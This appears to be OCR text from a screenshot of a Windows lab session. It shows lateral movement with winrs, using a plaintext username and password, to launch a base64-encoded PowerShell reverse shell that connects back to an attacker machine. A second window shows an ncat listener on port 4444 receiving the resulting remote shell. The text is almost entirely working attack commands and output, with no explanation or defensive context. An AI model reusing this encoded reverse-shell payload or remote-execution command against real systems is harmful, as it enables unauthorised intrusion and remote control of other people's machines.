 C:\WINDOWS\system32\cmd.exe - powershell
Recycle Bin
upload 4.py
Firefox
PS C:\Users\dmcxblue> winrs -r:192.168.18.134 -u:HelpDesk -p:Drudge23 "powershell.exe -Enc JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0AL
gBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACcAMQA5ADIALgAxADYAOAAuADEAOAAuADEAMwAxACcALAA0ADQANAA0ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuA
HQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZ
QBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjA
HQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAK
QA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAiAC4AIAB7ACAAJABkAGEAdABhACAAfQAgADIAPgAmADEAIgAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACAAJABzAGUAbgBkAGIAYQBjA
GsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAnAFAAUwAgACcAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAnAD4AIAAnADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQAL
gBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0A
GUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA=="
#< CLIXML
C:\WINDOWS\system32\cmd.exe - ncat -lvnp 4444
C:\Users\dmcxblue>hostname
DESKTOP-10DVLF8
C:\Users\dmcxblue>ncat -lvnp 4444
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.18.134:49758.
PS C:\Users\HelpDesk> hostname
DESKTOP-D7PJ7B9
PS C:\Users\HelpDesk>